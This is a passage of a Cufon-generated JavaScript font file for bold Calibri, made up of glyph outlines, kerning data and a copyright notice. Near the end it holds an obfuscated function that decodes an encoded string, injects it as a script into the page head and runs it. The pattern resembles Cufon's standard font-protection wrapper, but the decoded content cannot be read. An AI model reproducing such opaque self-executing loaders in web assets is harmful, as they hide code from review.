12,-112,-56v5,-50,29,-78,79,-79xm57,-157v-5,42,43,46,66,27v-1,-35,-2,-66,-34,-66v-23,0,-29,17,-32,39"},{"d":"64,-139v57,-6,102,10,102,65v0,75,-94,96,-147,63v-3,-10,-7,-42,9,-33v26,16,89,20,89,-26v0,-40,-45,-37,-82,-34v-8,0,-9,-3,-9,-11r0,-99v0,-9,3,-13,11,-13r108,0v12,2,9,37,0,39r-81,0r0,49"},{"d":"20,-194v10,-61,146,-48,139,22v-7,68,-55,93,-89,135r93,1v7,5,9,33,-2,36r-138,-1v-16,-8,-6,-42,4,-49v27,-36,77,-56,77,-112v0,-44,-59,-25,-78,-11v-8,-1,-5,-13,-6,-21"},{"d":"58,-260v0,-11,-2,-23,8,-24r103,0v10,0,6,14,7,24v0,5,-2,10,-7,8r-103,0v-5,2,-7,-4,-8,-8xm165,-221v2,-12,43,-11,45,0r0,136v0,60,-34,89,-94,89v-58,0,-91,-28,-91,-87r0,-138v3,-12,41,-11,46,0r0,134v0,34,15,53,47,53v76,0,37,-118,47,-187","w":235,"k":{".":5,",":4,"J":6,"\u0104":10,"A":10}},{"d":"73,-214v10,-17,23,-43,53,-30v-3,16,-23,36,-33,51v-14,3,-34,5,-43,-3v-10,-16,-26,-29,-31,-48v7,-4,32,-6,35,3xm124,-36v11,1,12,36,0,36r-102,0v-17,-1,-9,-34,-3,-43r59,-90v-27,-5,-71,16,-63,-27v1,-4,3,-9,7,-9r100,1v10,5,4,34,-1,42r-58,90r61,0","w":143,"k":{"y":3,"w":3,"v":3,"u":2,"\u0161":3,"s":3,"q":7,"o":6,"g":2,"f":2,"\u0119":7,"\u0117":7,"e":7,"d":7,"\u010d":7,"c":7,"a":5}},{"d":"10,-88v0,-11,0,-18,9,-18v25,0,59,-4,79,4v1,11,6,31,-6,32r-73,0v-9,-1,-9,-7,-9,-18","w":110},{"d":"158,-37v10,2,10,34,0,37r-134,0v-24,0,-13,-38,-5,-51r88,-140r-87,0v-11,-1,-8,-16,-8,-27v1,-5,3,-11,8,-9r125,0v24,-1,12,40,4,52r-86,138r95,0","w":172,"k":{"-":6,"y":6,"w":7,"v":8,"q":3,"o":5,"\u0119":5,"\u0117":5,"e":5,"d":3,"\u010d":3,"c":3,"a":2,"Y":2,"W":2,"Q":5,"O":5,"G":5,"\u010c":6,"C":6,"\u0104":2,"A":2}},{"d":"200,-117v37,0,53,22,52,59v0,37,-15,61,-53,61v-38,1,-51,-23,-52,-59v0,-38,17,-61,53,-61xm200,-22v27,-1,25,-69,0,-70v-26,0,-26,70,0,70xm63,-230v38,0,53,21,52,58v0,38,-15,61,-53,61v-38,0,-53,-21,-52,-59v0,-37,16,-60,53,-60xm62,-206v-25,2,-25,71,1,70v27,-1,24,-70,-1,-70xm194,-227v6,-8,33,-11,38,-1r-168,230v-7,5,-42,7,-32,-7","w":262},{"d":"138,-221v6,-11,44,-12,49,0v-16,39,-48,65,-70,98r74,116v-3,13,-44,10,-51,0r-69,-108r0,108v-2,12,-41,13,-46,0r0,-214v3,-12,42,-12,46,0r0,97","w":196,"k":{"-":7,"y":14,"w":15,"v":16,"\u0173":4,"\u016b":4,"u":4,"t":9,"\u0161":3,"s":3,"r":4,"q":7,"p":4,"o":6,"n":4,"m":4,"f":6,"\u0119":7,"\u0117":7,"e":7,"d":7,"\u010d":7,"c":7,"a":5,"W":4,"\u0172":5,"\u016a":5,"U":5,"\u0160":3,"S":3,"Q":16,"O":16,"G":14,"\u010c":13,"C":13}},{"d":"69,28v16,1,36,-7,33,16v2,29,-40,10,-61,15v-9,1,-13,-5,-13,-14r0,-279v0,-27,44,-11,67,-15v10,2,10,32,0,32r-26,0r0,245","w":116},{"d":"10,-88v0,-11,0,-18,9,-18v25,0,59,-4,79,4v1,11,6,31,-6,32r-73,0v-9,-1,-9,-7,-9,-18","w":110,"k":{"y":4,"x":6,"v":3,"f":3,"Y":15}},{"d":"89,-253v21,-6,31,23,15,34v-30,-3,-22,31,-22,59v0,33,-10,53,-36,60v36,6,36,45,36,89v0,21,-2,38,20,37v11,-1,9,12,9,23v0,11,-12,10,-22,11v-50,0,-49,-49,-48,-101v1,-24,-6,-38,-25,-42v-10,-2,-10,-33,0,-34v26,-4,26,-34,25,-65v-1,-43,8,-70,48,-71","w":123},{"d":"116,-173v49,1,64,39,64,87v0,50,-18,89,-68,90v-27,0,-39,-13,-52,-27v10,26,-25,32,-38,17r0,-231v3,-11,40,-12,44,0r0,87v12,-13,25,-23,50,-23xm102,-34v45,0,44,-101,1,-101v-20,0,-27,13,-37,25r0,52v10,12,19,24,36,24","w":193,"k":{"\u017e":4,"z":4,"y":2,"x":7,"w":2,"v":2,"t":1,"\u0161":2,"s":2,"f":2}},{"d":"113,-164v5,-8,40,-9,43,0r-41,76r45,84v-7,8,-44,10,-50,-1r-29,-56r-29,56v-4,9,-38,10,-46,1v12,-30,31,-54,45,-82r-42,-78v3,-9,44,-10,49,0r28,52","w":165,"k":{"-":11,"u":4,"\u0161":3,"s":3,"q":7,"o":8,"\u0119":9,"\u0117":9,"e":9,"d":7,"\u010d":8,"c":8,"a":6}},{"d":"123,-133v-14,3,-79,-27,-64,17v25,20,75,20,74,66v-1,38,-28,53,-68,54v-31,1,-63,-11,-49,-46v17,2,26,14,48,14v38,0,25,-33,1,-40v-26,-7,-51,-19,-51,-54v0,-53,81,-66,109,-35v1,8,0,16,0,24","w":143,"k":{"\u017e":3,"z":3,"y":5,"x":4,"w":2,"v":5,"t":4,"f":3}},{"d":"60,-144v42,-57,127,-20,120,57v-5,52,-18,89,-68,91v-23,0,-34,-11,-46,-22r0,74v-2,12,-40,11,-44,0r0,-219v3,-10,34,-10,38,0r0,19xm102,-34v44,0,44,-101,1,-101v-19,0,-27,13,-37,25r0,52v10,12,19,24,36,24","w":193,"k":{"\u017e":4,"z":4,"y":2,"x":7,"w":2,"v":2,"t":1,"\u0161":2,"s":2,"f":2}},{"d":"25,-221v4,-12,43,-11,46,0r0,215v-4,11,-40,11,-46,0r0,-215","w":95},{"w":81},{"d":"106,-167v-1,-44,-61,-25,-80,-10v-23,-33,22,-56,62,-55v41,1,69,18,69,57v0,32,-17,48,-41,56v30,4,49,21,51,52v4,72,-100,88,-150,53v-1,-9,-7,-33,4,-34v23,16,93,28,93,-17v0,-34,-38,-34,-73,-35v-7,-4,-8,-33,3,-33v33,2,63,-2,62,-34"},{"d":"148,-84v28,-10,35,24,20,37r-20,0v-1,26,11,55,-33,48v-19,-3,-8,-31,-11,-48r-92,-1v-10,-9,-6,-39,0,-50r74,-127v15,-4,54,-9,62,4r0,137xm104,-84r-1,-105r-60,105r61,0"},{"d":"151,-171v18,-2,25,2,23,22v-1,12,-15,7,-27,8r-6,50v23,-8,33,19,17,31r-21,0r-6,55v-3,8,-32,10,-35,0r7,-55r-40,0r-6,55v-3,8,-32,10,-35,0r6,-55v-23,9,-31,-21,-16,-31r20,0r6,-50v-23,9,-32,-20,-17,-30r21,0r6,-51v2,-10,28,-8,35,-3r-7,54r40,0r6,-51v2,-10,28,-8,35,-3xm73,-141r-6,50r39,0r6,-50r-39,0","w":179},{"d":"21,-239v4,-10,41,-10,41,0r-4,79v0,10,-14,7,-24,7v-4,-1,-9,-3,-9,-7","w":84},{"d":"22,-162v4,-12,42,-11,44,0r0,156v-3,11,-38,11,-44,0r0,-156xm44,-239v19,0,27,3,26,23v0,19,-7,24,-26,24v-20,0,-24,-4,-25,-23v0,-20,6,-24,25,-24","w":88},{"d":"72,36v15,19,-12,32,-33,28v-36,5,-50,-37,-24,-56r7,-8r0,-162v3,-11,40,-12,44,0r-1,161v-5,12,-21,14,-21,29v0,11,19,5,28,8xm44,-239v19,0,27,3,26,23v0,19,-7,24,-26,24v-20,0,-24,-4,-25,-23v0,-20,6,-24,25,-24","w":88},{"d":"19,-227v-4,-17,3,-26,22,-26v51,0,50,50,48,101v-1,23,6,31,24,34v9,2,11,31,1,34v-27,5,-25,40,-25,73v1,44,-12,76,-56,70v-14,3,-17,-12,-14,-25v0,-7,5,-8,13,-8v22,0,15,-34,16,-59v1,-34,9,-60,36,-68v-36,-4,-36,-39,-36,-81v0,-22,1,-38,-21,-37v-5,0,-8,-2,-8,-8","w":123},{"d":"151,-165v8,7,-6,34,-17,29r-35,-28v-1,19,22,52,-10,52v-33,0,-8,-33,-10,-52r-35,28v-9,5,-25,-21,-17,-29r42,-16r-42,-16v-8,-7,6,-34,17,-30r35,28v1,-19,-22,-51,10,-51v33,0,8,32,10,51r35,-28v10,-5,25,21,17,30r-42,16","w":179},{"d":"182,-165v0,34,-19,50,-44,59v31,20,46,65,55,103v-9,5,-44,9,-49,-4v-21,-32,-15,-91,-73,-86r0,87v-4,11,-40,11,-46,0r0,-207v7,-29,62,-9,98,-13v35,5,58,22,59,61xm71,-128v34,2,62,-1,63,-32v1,-32,-29,-34,-63,-32r0,64","w":202,"k":{".":-2,"y":4,"w":4,"v":3,"o":6,"\u0119":5,"\u0117":5,"e":5,"Y":7,"W":3,"V":4,"T":4,"\u0160":4,"S":4,"Q":4,"O":4,"G":3,"\u010c":3,"C":3}},{"d":"131,-231v39,0,81,1,76,48v0,5,-2,10,-6,10v-17,-10,-40,-21,-68,-21v-47,0,-71,31,-73,80v-3,60,49,94,101,72r0,-52v-24,-2,-58,12,-50,-26v1,-4,3,-9,7,-9r76,0v9,0,13,6,13,14v-1,33,3,71,-2,100v-16,14,-47,19,-76,19v-74,0,-116,-41,-116,-115v0,-76,43,-120,118,-120","w":229,"k":{"y":5,"x":4,"w":4,"v":5,"Y":5,"W":1,"V":2,"T":2}},{"d":"199,-25v18,19,72,24,45,66v-34,-4,-60,-25,-79,-46v-11,4,-29,9,-45,9v-75,1,-106,-41,-106,-116v0,-75,36,-120,110,-120v73,0,105,41,105,115v0,40,-10,72,-30,92xm121,-34v46,0,59,-35,60,-80v0,-46,-14,-80,-59,-80v-43,0,-59,32,-59,79v0,49,13,81,58,81","w":246,"k":{"}":-5,"]":-6,")":-5,"\/":-19,";":-11,",":-17,"x":-4,"j":-14,"g":-10,"Y":10,"X":-1,"W":3,"V":6,"T":7,"J":-6}},{"d":"5,-253v6,-10,40,-8,44,1r105,297v-3,11,-38,9,-44,0","w":154},{"d":"99,-173v56,0,82,31,82,87v0,55,-28,90,-86,90v-56,0,-82,-31,-82,-87v0,-57,30,-90,86,-90xm96,-31v30,-1,39,-22,39,-53v0,-30,-8,-54,-38,-54v-29,1,-39,24,-39,53v0,30,8,54,38,54","w":193,"k":{",":5,"\u017e":4,"z":4,"y":2,"x":7,"w":1,"v":1}},{"d":"65,-247v4,-12,39,-10,41,0r0,304v-2,11,-37,11,-41,0r0,-304","w":171},{"d":"156,-154v12,0,11,34,0,34r-134,0v-9,-1,-11,-34,0,-34r134,0xm156,-83v12,0,11,34,0,34r-134,0v-9,-1,-11,-34,0,-34r134,0","w":179},{"d":"187,21v-6,28,49,-4,26,38v-39,21,-101,-16,-56,-53r9,-9r-16,-49r-86,0v-11,24,-3,63,-52,53v-10,-1,-7,-10,-5,-19r73,-206v11,-7,56,-9,61,5r71,211v-5,12,-19,18,-25,29xm107,-184r-33,97r65,0","w":218,"k":{"-":4,".":-3,",":-4,"?":15,"y":11,"v":9,"t":11,"Y":29,"W":14,"V":18,"\u0172":6,"\u016a":6,"U":6,"T":28,"Q":5,"O":5,"J":-5,"G":4,"\u010c":4,"C":4}},{"d":"88,-239v4,-10,37,-10,40,0r-4,79v-1,11,-31,11,-32,0xm21,-239v4,-11,38,-9,41,0r-5,79v1,8,-25,10,-31,3v-4,-25,-3,-55,-5,-82","w":157},{"d":"126,-120v23,13,46,27,46,59v0,46,-34,65,-83,65v-45,0,-78,-15,-78,-59v0,-33,22,-48,45,-60v-21,-11,-39,-26,-39,-55v0,-44,32,-62,77,-62v41,0,71,16,71,56v0,29,-18,45,-39,56xm94,-136v30,-8,40,-62,-3,-62v-34,0,-37,43,-12,53v4,3,9,6,15,9xm92,-30v40,0,43,-47,13,-59v-5,-2,-10,-6,-16,-9v-15,10,-33,17,-33,40v0,20,14,28,36,28"},{"d":"140,-180v-20,-19,-95,-25,-74,22v30,30,94,29,94,90v0,49,-36,72,-85,72v-34,0,-69,-4,-64,-46v1,-4,2,-10,7,-10v23,22,112,31,89,-23v-29,-31,-92,-29,-92,-91v0,-67,94,-84,131,-46v-2,11,4,30,-6,32","w":170,"k":{"-":1,"y":5,"w":3,"v":4,"Y":7,"X":3,"W":3,"V":4,"T":4,"J":1,"\u0104":4,"A":4}},{"d":"144,-123v27,6,45,23,45,55v0,72,-77,69,-151,68v-9,0,-13,-6,-13,-15r0,-198v2,-26,47,-12,71,-14v47,-3,80,13,80,57v0,26,-13,40,-32,47xm70,-134v32,2,60,0,60,-30v0,-30,-29,-30,-60,-29r0,59xm70,-35v35,1,72,3,72,-32v0,-34,-35,-35,-72,-33r0,65","w":201,"k":{",":4,"y":4,"x":4,"v":4,"t":4,"f":4,"\u017d":4,"Z":4,"Y":12,"X":9,"W":5,"V":6,"T":8,"\u0104":4,"A":4}},{"d":"25,-213v0,-9,5,-14,13,-14r110,1v6,5,7,33,-2,36r-75,0r0,62r70,0v10,0,10,34,0,37r-70,0r0,84v-2,12,-41,13,-46,0r0,-206","w":165,"k":{"\/":10,".":28,",":31,"\u0161":4,"s":4,"q":4,"o":4,"\u0119":5,"\u0117":5,"e":5,"d":4,"\u010d":4,"c":4,"a":10,"\u017d":2,"Z":2,"X":4,"\u0160":5,"S":5,"Q":3,"O":3,"J":19,"G":3,"\u010c":3,"C":3,"\u0104":20,"A":20}},{"d":"109,-175v39,22,10,-36,53,-26v6,1,9,5,8,13v6,56,-69,72,-93,30v-5,-5,-9,-10,-18,-11v-24,0,-8,48,-48,28v-15,-59,62,-86,92,-40","w":179},{"d":"48,-221v4,-12,45,-11,47,0r0,158v10,57,-58,86,-94,53v1,-12,-4,-31,5,-34v17,11,49,10,42,-21r0,-156","w":119,"k":{".":3,",":4,"X":4,"\u0104":8,"A":8}},{"d":"133,-291v5,-9,38,-9,41,-1v-17,23,-47,66,-89,41v-12,-14,-26,-26,-37,-42v5,-8,37,-6,42,2r21,24xm123,-36v27,6,42,-24,58,-14v9,46,-28,54,-66,54v-68,0,-101,-44,-101,-115v0,-72,34,-120,105,-120v34,0,68,6,62,48v0,5,-1,11,-6,11v-15,-8,-29,-21,-54,-20v-43,1,-57,36,-57,79v0,45,14,77,59,77","w":190,"k":{",":1,"T":-2,"Q":3,"O":3,"J":-3,"G":3}},{"d":"50,-7v-9,15,-59,13,-43,-11r73,-206v11,-7,56,-9,61,5r73,212v-1,13,-42,13,-49,1r-15,-46r-86,0xm107,-184r-33,97r65,0","w":218,"k":{"-":4,".":-3,",":-4,"?":15,"y":11,"v":9,"t":11,"Y":29,"W":14,"V":18,"\u0172":6,"\u016a":6,"U":6,"T":28,"Q":5,"O":5,"J":-5,"G":4,"\u010c":4,"C":4}},{"d":"123,-36v27,6,42,-24,58,-14v9,46,-28,54,-66,54v-68,0,-101,-44,-101,-115v0,-72,34,-120,105,-120v34,0,68,6,62,48v0,5,-1,11,-6,11v-15,-8,-29,-21,-54,-20v-43,1,-57,36,-57,79v0,45,14,77,59,77","w":190,"k":{",":1,"T":-2,"Q":3,"O":3,"J":-3,"G":3}},{"d":"165,-221v2,-12,43,-11,45,0r0,136v0,60,-34,89,-94,89v-58,0,-91,-28,-91,-87r0,-138v3,-12,41,-11,46,0r0,134v0,34,15,53,47,53v76,0,37,-118,47,-187","w":235,"k":{".":5,",":4,"J":6,"\u0104":10,"A":10}},{"d":"218,-162v6,-14,57,-13,42,12r-44,146v-10,7,-52,11,-56,-4r-27,-97r-25,97v-4,14,-50,14,-58,0r-44,-155v4,-10,43,-11,46,1r31,117r29,-117v3,-11,41,-12,44,-1r32,118","w":268,"k":{"-":5,".":21,",":26,"\u017e":2,"z":2,"y":-3,"w":-2,"v":-3,"t":-1,"\u0161":2,"s":2,"q":3,"o":3,"g":3,"f":-1,"\u0119":3,"\u0117":3,"e":3,"d":3,"\u010d":3,"c":3,"a":4}},{"d":"133,-146v-10,-26,29,-31,38,-17r0,219v-3,11,-40,12,-44,0r0,-74v-13,12,-26,22,-50,22v-47,-2,-64,-39,-64,-86v0,-52,20,-91,69,-91v25,0,36,14,51,27xm90,-33v19,0,27,-13,37,-26r0,-52v-10,-12,-19,-24,-36,-24v-46,0,-45,102,-1,102","w":193,"k":{"g":-2}},{"d":"171,-221v4,-11,39,-10,41,0r0,205v1,24,-54,20,-63,2r-84,-163r1,170v-1,12,-38,13,-41,0r0,-204v-1,-25,57,-21,67,-4v28,49,55,102,80,152","w":237},{"d":"138,22v-7,26,38,-4,28,30v-20,34,-98,1,-63,-37v7,-8,22,-16,16,-34v-25,36,-111,29,-107,-28v2,-48,48,-54,100,-53v11,-56,-60,-39,-83,-23v-6,-2,-8,-10,-8,-18v0,-29,37,-32,65,-32v44,0,71,16,70,62r-1,112v-3,9,-15,12,-17,21xm56,-48v0,32,46,21,56,2r0,-27v-27,0,-56,-1,-56,25","w":177,"k":{"y":7,"x":3,"w":3,"v":5,"t":3,"f":2}},{"d":"81,46v2,21,-20,16,-36,18v-38,6,-52,-36,-26,-56v3,-4,11,-8,6,-13r0,-216v2,-12,42,-12,46,0r-3,224v-6,8,-19,11,-19,24v0,16,37,-5,32,19","w":95},{"d":"26,-162v3,-12,41,-11,44,0r0,161v0,41,-13,62,-52,65v-23,2,-29,-13,-23,-34v15,-5,31,-3,31,-32r0,-160xm48,-239v20,0,24,4,25,23v0,20,-6,24,-26,24v-19,0,-25,-4,-25,-23v0,-19,7,-24,26,-24","w":91},{"d":"93,-173v52,0,76,30,74,84v0,9,-5,16,-14,16r-95,0v-5,58,65,43,99,34v3,7,3,20,1,28v-12,12,-36,14,-61,15v-58,1,-84,-29,-84,-87v0,-55,27,-90,80,-90xm124,-102v8,-44,-54,-54,-63,-15v-1,5,-3,9,-3,15r66,0","w":181,"k":{"\u017e":4,"z":4,"y":3,"x":6,"w":2,"v":2,"t":2,"f":3}},{"d":"113,-162v6,-11,43,-12,49,-1v-10,28,-35,42,-51,64r57,93v-4,11,-43,11,-49,0r-53,-83r0,83v-3,11,-38,11,-44,0r0,-231v3,-11,40,-12,44,0r0,138","w":172,"k":{"-":12,"u":4,"t":2,"\u0161":3,"s":3,"q":8,"o":10,"\u0119":10,"\u0117":10,"e":10,"d":8,"\u010d":8,"c":8,"a":4}},{"d":"169,-227v10,2,11,33,0,37r-57,0r0,184v-4,11,-40,11,-46,0r0,-184r-57,0v-10,-3,-10,-34,0,-37r160,0","w":178,"k":{"-":25,"\/":21,".":30,":":15,";":15,",":33,"\u017e":19,"z":19,"y":11,"x":13,"w":11,"v":11,"\u0173":18,"\u016b":18,"u":18,"\u0161":24,"s":24,"r":18,"q":26,"p":18,"o":31,"n":18,"m":18,"g":26,"\u0119":31,"\u0117":31,"e":31,"d":26,"\u010d":31,"c":31,"a":27,"T":-4,"\u0160":2,"S":2,"Q":10,"O":10,"J":13,"G":10,"\u010c":8,"C":8,"\u0104":28,"A":28}},{"d":"123,-161v2,-15,42,-11,44,0r-73,217v-5,10,-41,12,-49,2v5,-21,15,-38,22,-58v-4,-2,-5,-4,-7,-8r-56,-153v0,-14,36,-11,45,-4r40,111","w":170,"k":{"-":6,".":22,",":22,"\u017e":2,"z":2,"y":-2,"w":-2,"v":-3,"t":-2,"\u0161":2,"s":2,"q":4,"o":4,"g":4,"f":-2,"\u0119":4,"\u0117":4,"e":4,"d":4,"\u010d":5,"c":5,"a":5}},{"w":81},{"d":"163,-219v5,-18,61,-14,43,9r-70,207v-9,7,-39,5,-54,2v-4,0,-7,-3,-7,-8r-71,-211v1,-14,45,-12,49,0r56,176","w":212,"k":{"-":15,"\/":17,".":34,":":11,";":15,",":28,"\u017e":14,"z":14,"y":5,"\u0173":10,"\u016b":10,"u":10,"\u0161":15,"s":15,"r":10,"q":16,"p":10,"o":17,"n":10,"m":10,"g":18,"\u0119":18,"\u0117":18,"e":18,"d":16,"\u010d":19,"c":19,"a":20,"V":-2,"\u0160":3,"S":3,"Q":7,"O":7,"J":14,"G":6,"\u010c":6,"C":6,"\u0104":19,"A":19}},{"d":"216,-173v75,-1,52,96,56,167v-4,11,-39,11,-45,0r0,-93v0,-20,-5,-36,-25,-35v-15,1,-23,12,-33,24r0,104v-3,10,-39,11,-44,0r0,-93v-1,-18,-5,-36,-25,-35v-16,1,-24,12,-34,24r0,104v-3,11,-38,11,-44,0r0,-157v3,-10,34,-10,38,0r0,18v20,-32,88,-40,102,1v15,-14,28,-28,54,-29","w":292,"k":{"y":7,"x":3,"w":3,"v":5,"t":3,"f":2}},{"d":"72,-214v11,-16,23,-43,54,-30v-6,19,-23,35,-34,51v-13,2,-34,6,-42,-3v-9,-16,-28,-32,-31,-48v7,-4,32,-6,35,3xm123,-133v-14,3,-79,-27,-64,17v25,20,75,20,74,66v-1,38,-28,53,-68,54v-31,1,-63,-11,-49,-46v17,2,26,14,48,14v38,0,25,-33,1,-40v-26,-7,-51,-19,-51,-54v0,-53,81,-66,109,-35v1,8,0,16,0,24","w":143,"k":{"\u017e":3,"z":3,"y":5,"x":4,"w":2,"v":5,"t":4,"f":3}},{"d":"172,35v12,23,-13,32,-36,29v-41,6,-50,-43,-21,-61v-59,1,-89,-28,-90,-86r0,-138v2,-12,42,-12,46,0v8,70,-29,187,47,187v76,0,38,-118,47,-187v1,-12,42,-12,45,0v-3,88,19,191,-50,223v-6,8,-18,13,-19,25v-1,12,21,4,31,8","w":235,"k":{".":5,",":4,"J":6,"\u0104":10,"A":10}},{"d":"108,-291v5,-9,37,-9,42,-1v-19,21,-46,67,-89,41v-12,-14,-27,-26,-38,-42v5,-8,37,-6,43,2r20,24xm158,-37v10,2,10,34,0,37r-134,0v-24,0,-13,-38,-5,-51r88,-140r-87,0v-11,-1,-8,-16,-8,-27v1,-5,3,-11,8,-9r125,0v24,-1,12,40,4,52r-86,138r95,0","w":172,"k":{"-":6,"y":6,"w":7,"v":8,"q":3,"o":5,"\u0119":5,"\u0117":5,"e":5,"d":3,"\u010d":3,"c":3,"a":2,"Y":2,"W":2,"Q":5,"O":5,"G":5,"\u010c":6,"C":6,"\u0104":2,"A":2}},{"d":"66,-150v35,-42,106,-23,106,48r0,96v-3,10,-39,11,-44,0v-6,-45,19,-128,-27,-128v-16,0,-25,12,-35,24r0,104v-3,11,-38,11,-44,0r0,-231v3,-11,40,-12,44,0r0,87","w":193,"k":{"y":7,"x":3,"w":3,"v":5,"t":3,"f":2}},{"d":"135,-51v8,3,7,26,4,36v-9,13,-31,19,-52,19v-51,0,-75,-31,-74,-85v0,-57,26,-90,79,-92v23,4,50,5,48,34v-2,38,-24,0,-46,2v-25,3,-37,22,-36,52v0,29,8,52,36,52v19,0,29,-12,41,-18","w":150,"k":{"o":2,"a":2}},{"d":"52,-200v-12,-1,-11,-32,0,-33r90,0v10,2,10,30,0,33r-90,0xm127,-163v5,-11,40,-9,44,0r0,157v-2,10,-34,11,-38,0r0,-18v-32,46,-112,33,-112,-43r0,-96v4,-10,39,-10,44,0v6,46,-18,123,27,129v16,-2,25,-13,35,-25r0,-104","w":193},{"d":"92,-239v18,1,24,5,24,22v0,17,-6,21,-24,22v-19,0,-23,-4,-24,-21v0,-18,6,-23,24,-23xm93,-173v52,0,76,30,74,84v0,9,-5,16,-14,16r-95,0v-5,58,65,43,99,34v3,7,3,20,1,28v-12,12,-36,14,-61,15v-58,1,-84,-29,-84,-87v0,-55,27,-90,80,-90xm124,-102v8,-44,-54,-54,-63,-15v-1,5,-3,9,-3,15r66,0","w":181,"k":{"\u017e":4,"z":4,"y":3,"x":6,"w":2,"v":2,"t":2,"f":3}},{"d":"86,-173v44,0,70,16,70,62r0,106v-6,10,-47,11,-37,-13v-26,35,-110,28,-107,-29v2,-48,48,-54,100,-53v11,-56,-60,-39,-83,-23v-6,-2,-8,-10,-8,-18v0,-29,37,-32,65,-32xm56,-48v0,32,46,21,56,2r0,-27v-27,0,-56,-1,-56,25","w":177,"k":{"y":7,"x":3,"w":3,"v":5,"t":3,"f":2}},{"d":"133,-117r58,109v2,15,-29,8,-45,8v-21,-25,-31,-60,-48,-88v-17,29,-29,62,-49,88v-15,2,-52,8,-38,-17r55,-100r-55,-103v-2,-15,29,-8,44,-7v21,21,29,55,46,81r41,-79v9,-5,34,-5,45,-1v-8,41,-38,72,-54,109","w":198,"k":{"-":11,"y":11,"w":11,"v":13,"u":6,"t":8,"q":8,"o":7,"g":1,"\u0119":7,"\u0117":7,"e":7,"d":8,"\u0160":4,"S":4,"Q":12,"O":12,"G":13,"\u010c":12,"C":12}},{"d":"60,-143v9,-19,42,-44,62,-21v1,18,4,47,-17,33v-23,-1,-29,15,-39,27r0,98v-3,11,-38,11,-44,0r0,-157v3,-10,34,-10,38,0r0,20","w":127,"k":{"-":7,".":32,",":26,"y":-2,"w":-2,"v":-3,"\u0161":4,"s":4,"q":4,"o":4,"g":4,"\u0119":4,"\u0117":4,"e":4,"d":4,"\u010d":5,"c":5,"a":8}},{"d":"48,-52v20,0,27,6,26,27v0,21,-5,27,-26,27v-20,0,-25,-6,-26,-26v0,-21,6,-27,26,-28","w":96,"k":{"-":14,"\u017e":-2,"z":-2,"y":12,"w":11,"v":12,"t":9,"g":-4,"f":7,"Y":33,"W":17,"V":24,"\u0172":3,"\u016a":3,"U":3,"T":25,"Q":4,"O":4,"J":-6,"G":6,"\u010c":6,"C":6,"\u0104":-3,"A":-3}},{"d":"107,-253v3,-13,39,-11,43,-2r-108,304v-6,6,-47,9,-41,-7","w":154,"k":{"\u0161":10,"s":10,"o":8,"g":8,"\u0119":9,"\u0117":9,"e":9,"\u010d":9,"c":9,"a":9,"J":9,"\u0104":16,"A":16}},{"d":"240,-2v-20,16,-48,-6,-63,-18v-45,37,-165,36,-163,-43v1,-35,23,-49,46,-64v-12,-15,-25,-29,-25,-53v0,-42,33,-59,77,-59v40,0,71,12,71,51v0,38,-31,51,-59,67r48,46v8,-11,9,-30,11,-47v8,-4,41,-12,41,9v0,27,-8,47,-19,64v11,7,16,15,31,16v8,1,5,21,4,31xm110,-205v-39,-3,-28,45,-10,58v15,-10,36,-16,36,-37v0,-14,-11,-20,-26,-21xm84,-100v-40,18,-19,82,31,68v11,-3,20,-7,28,-12","w":253},{"d":"86,-214v10,-17,23,-43,53,-30v-3,16,-23,36,-33,51v-14,3,-34,5,-43,-3v-10,-16,-26,-29,-31,-48v7,-4,31,-5,36,3xm135,-51v8,3,7,26,4,36v-9,13,-31,19,-52,19v-51,0,-75,-31,-74,-85v0,-57,26,-90,79,-92v23,4,50,5,48,34v-2,38,-24,0,-46,2v-25,3,-37,22,-36,52v0,29,8,52,36,52v19,0,29,-12,41,-18","w":150,"k":{"o":2,"a":2}},{"d":"209,-201v-1,-32,81,-40,81,-8r0,203v-3,11,-38,11,-44,0r0,-185r-66,184v-3,12,-43,13,-47,0r-64,-184r0,185v-3,10,-39,11,-44,0r0,-203v-2,-29,66,-23,78,-5r55,148","w":314}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+69-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("Z9#w5m@),~W%ZaEF_mPy696W0+@w#mW%0+hy,~U4#]JsX^)zhP_4#Evw;>Dc#9De_lKv;l8(_av+;>7=;]vw;>OA;)8F_ppJ6]vw;>Ov20!+0Bp1;lX10Bp1;lO+0~1Cly=|lPEK0EJAZOUQ5N=w;Evw;KDa>OP9B6hZL;@2dQUIlp]~0X#,5e_Mj8czN=Em4!7{Cs[%-1vy^)w+AVrbFJW|(>O+X]vw;>OA#]vw;NKv;P!EIws[M+hVeADh0Bp1;9O1;^QNh+Ee_lKv;m#WZEhBp]ve5A1W0Bp1;lK)0a6Vp)h9j=7e_lKv;9@DQw]Aepre_lKv;>]e_lKv;m]{#~[pMID~5]vw;>O+;]vw;>OA;Evw;>OA#9cN0Bp1;l#z0Bp1;lOAX]cyLE1-hEvw;>O1#O)zL4@159E)Za6zZIv7dlKse>wzL4Ks5>w1LmvE5m_),av4d~6%#zr45BE1,B;WMA)F,~X!Xzr-,^)-0z8(24_A_w1%ZlJ!d^7[X0h7,4]^0ars_a==L+=%_9]^_acs5+@c_9E-5zr!5A@)5mP[#I=7#mWyZ>[7d91FZy[7Z~_5Xw[70])WeP[700)7Za=8")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":182,"face":{"font-family":"calibri","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 15 7 2 3 4 4 3 2 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-7.17741 -298.093 318.141 66.1899","underline-thickness":"32.6953","underline-position":"-15.1172","unicode-range":"U+0020-U+017E"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 2006 Microsoft Corporation. All Rights Reserved.
 * 
 * Trademark:
 * Calibri is either a registered trademark or a trademark of Microsoft
 * Corporation in the United States and/or other countries.
 * 
 * Description:
 * Calibri is a modern sans serif family with subtle roundings on stems and
 * corners. It features real italics, small caps, and multiple numeral sets. Its
 * proportions allow high impact in tightly set lines of big and small text alike.
